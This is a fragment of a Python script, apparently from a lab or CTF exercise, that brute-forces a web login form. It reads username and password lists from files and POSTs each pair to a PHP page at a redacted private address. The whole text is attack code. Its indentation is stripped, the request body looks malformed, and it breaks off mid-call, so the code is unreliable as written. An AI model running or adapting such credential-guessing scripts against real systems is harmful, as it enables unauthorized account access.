 import httplib2
import time
passwords=set()
with open('passes.txt') as f:
for line in f:
passwords.add(line.rstrip('\n'))
users = set()
with open('users.txt') as f:
for line in f:
users.add(line.rstrip('\n'))
print('------')
h = httplib2.Http()
count = 0
ip = 1
ip2 = 1
for user in users:
for candidate in passwords:
# if ((count % 10) == 0):
print("still working.. (" + user + "/" + candidate + ")")
time.sleep(0.05)
(resp, content) = h.request("http://10.10.XX.XX/REDACTED.php",
"POST", body="username=&" + user + "&password=" + candidate,
headers={'Content-Type':'application/x-www-form-urlencoded',